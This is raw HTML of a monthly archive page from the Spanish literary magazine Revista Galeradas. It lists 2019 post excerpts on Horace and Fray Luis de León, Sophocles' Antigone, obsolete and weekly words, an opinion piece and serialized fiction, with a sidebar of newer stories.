		<a href="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-768x576.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-1024x768.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-600x450.jpg 600w, https://revistagaleradas.com/wp-content/uploads/2019/09/Beatus-ille-e1569228922584.jpg 150w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/" rel="bookmark">
					El «Beatus ille» de Horacio versus Fray Luís de León				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>23 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El epodo de Horacio recrea el tema del Beatus Ille, elogiando la vida campestre, cercana a la naturaleza y alejada de las riquezas y vanidades&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/" data-a2a-title="El «Beatus ille» de Horacio versus Fray Luís de León"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-beatus-ille-de-horacio-versus-fray-luis-de-leon%2F&amp;linkname=El%20%C2%ABBeatus%20ille%C2%BB%20de%20Horacio%20versus%20Fray%20Lu%C3%ADs%20de%20Le%C3%B3n" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-beatus-ille-de-horacio-versus-fray-luis-de-leon%2F&amp;linkname=El%20%C2%ABBeatus%20ille%C2%BB%20de%20Horacio%20versus%20Fray%20Lu%C3%ADs%20de%20Le%C3%B3n" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5059 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-articulo tag-lexico-espanol tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/papatatas-salvajes/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/09/Papatata-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/09/Papatata-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/09/Papatata-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/papatatas-salvajes/" rel="bookmark">
					Papatatas salvajes				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>23 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/papatatas-salvajes/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Por Alejandra Toloza Salech. Para cualquier migrante es complicado adaptarse al país que lo recibe; la conducta, la lengua, incluso la comida y el sentido&hellip; <a class="read-more-link" href="https://revistagaleradas.com/papatatas-salvajes/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/papatatas-salvajes/" data-a2a-title="Papatatas salvajes"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpapatatas-salvajes%2F&amp;linkname=Papatatas%20salvajes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpapatatas-salvajes%2F&amp;linkname=Papatatas%20salvajes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5053 post type-post status-publish format-standard has-post-thumbnail hentry category-palabras-en-desuso category-palabreando tag-bitacora tag-palabras-en-desuso tag-revista-galeradas tag-ufanidad">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/ufanidad-palabras-en-desuso/"><img width="265" height="234" src="https://revistagaleradas.com/wp-content/uploads/2019/09/ufanidad.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/ufanidad-palabras-en-desuso/" rel="bookmark">
					«Ufanidad» palabras en desuso				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>23 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/ufanidad-palabras-en-desuso/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El vocablo ufanidad, está catalogado por el Diccionario de la Lengua Española como palabra en desuso, sinónimo de ufanía o cualidad de ufano. Es decir,&hellip; <a class="read-more-link" href="https://revistagaleradas.com/ufanidad-palabras-en-desuso/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/ufanidad-palabras-en-desuso/" data-a2a-title="«Ufanidad» palabras en desuso"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fufanidad-palabras-en-desuso%2F&amp;linkname=%C2%ABUfanidad%C2%BB%20palabras%20en%20desuso" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fufanidad-palabras-en-desuso%2F&amp;linkname=%C2%ABUfanidad%C2%BB%20palabras%20en%20desuso" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5038 post type-post status-publish format-standard has-post-thumbnail hentry category-clasicos tag-antigona tag-clasicos tag-revista-galeradas tag-sofocles tag-tragedia">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/teatro-antigona-de-sofocles/"><img width="150" height="240" src="https://revistagaleradas.com/wp-content/uploads/2019/09/antigona-9-e1568796776328.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/teatro-antigona-de-sofocles/" rel="bookmark">
					Teatro: «Antígona» de Sófocles				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>18 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/teatro-antigona-de-sofocles/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Antígona es la tragedia de Sófocles basada en el mito que le da nombre, pero en ella trata el tema de las leyes divinas frente&hellip; <a class="read-more-link" href="https://revistagaleradas.com/teatro-antigona-de-sofocles/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/teatro-antigona-de-sofocles/" data-a2a-title="Teatro: «Antígona» de Sófocles"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fteatro-antigona-de-sofocles%2F&amp;linkname=Teatro%3A%20%C2%ABAnt%C3%ADgona%C2%BB%20de%20S%C3%B3focles" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fteatro-antigona-de-sofocles%2F&amp;linkname=Teatro%3A%20%C2%ABAnt%C3%ADgona%C2%BB%20de%20S%C3%B3focles" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5033 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-articulos-de-opinion tag-luis-folgado tag-progresia-falaz">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/progresia-falaz/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/09/Foto-progresía-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/09/Foto-progresía-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/09/Foto-progresía-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/progresia-falaz/" rel="bookmark">
					Progresía Falaz				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>18 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/progresia-falaz/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Las florituras semánticas y la ingeniería del lenguaje han tenido y tienen su máxima expresión en la política. Desde el ya lejano eslogan «OTAN, de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/progresia-falaz/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/progresia-falaz/" data-a2a-title="Progresía Falaz"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fprogresia-falaz%2F&amp;linkname=Progres%C3%ADa%20Falaz" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fprogresia-falaz%2F&amp;linkname=Progres%C3%ADa%20Falaz" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5027 post type-post status-publish format-standard has-post-thumbnail hentry category-palabra-de-la-semana category-palabreando tag-argot tag-bitacora tag-palabra-de-la-semana tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/palabra-de-la-semana-argot/"><img width="150" height="115" src="https://revistagaleradas.com/wp-content/uploads/2019/09/argot-e1568793881772.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/palabra-de-la-semana-argot/" rel="bookmark">
					Palabra de la semana, argot				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>18 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/palabra-de-la-semana-argot/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El término argot es un claro ejemplo de la trasferencia entre lenguas, ya que viene directamente del francés y se utiliza como sinónimo de jerga.&hellip; <a class="read-more-link" href="https://revistagaleradas.com/palabra-de-la-semana-argot/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/palabra-de-la-semana-argot/" data-a2a-title="Palabra de la semana, argot"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-argot%2F&amp;linkname=Palabra%20de%20la%20semana%2C%20argot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-argot%2F&amp;linkname=Palabra%20de%20la%20semana%2C%20argot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-5009 post type-post status-publish format-standard has-post-thumbnail hentry category-relatos-ineditos tag-las-palabras-del-general tag-luis-folgado tag-relatos-ineditos tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/las-palabras-del-general-capitulo-1/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor-600x450.jpg 600w, https://revistagaleradas.com/wp-content/uploads/2019/09/Escritor.jpg 640w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/las-palabras-del-general-capitulo-1/" rel="bookmark">
					«Las palabras del General» Capítulo 1				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 septiembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/las-palabras-del-general-capitulo-1/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El General El General era un hombre sabio. Tenía setenta carreras, claro que en Oasí una carrera duraba sólo una semana. Estaba licenciado en apertura&hellip; <a class="read-more-link" href="https://revistagaleradas.com/las-palabras-del-general-capitulo-1/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/las-palabras-del-general-capitulo-1/" data-a2a-title="«Las palabras del General» Capítulo 1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flas-palabras-del-general-capitulo-1%2F&amp;linkname=%C2%ABLas%20palabras%20del%20General%C2%BB%20Cap%C3%ADtulo%201" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flas-palabras-del-general-capitulo-1%2F&amp;linkname=%C2%ABLas%20palabras%20del%20General%C2%BB%20Cap%C3%ADtulo%201" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://revistagaleradas.com/2019/09/">&laquo;</a>
<a class="page-numbers" href="https://revistagaleradas.com/2019/09/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://revistagaleradas.com/2019/09/page/3/">3</a>
<a class="page-numbers" href="https://revistagaleradas.com/2019/09/page/4/">4</a>
<a class="next page-numbers" href="https://revistagaleradas.com/2019/09/page/3/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
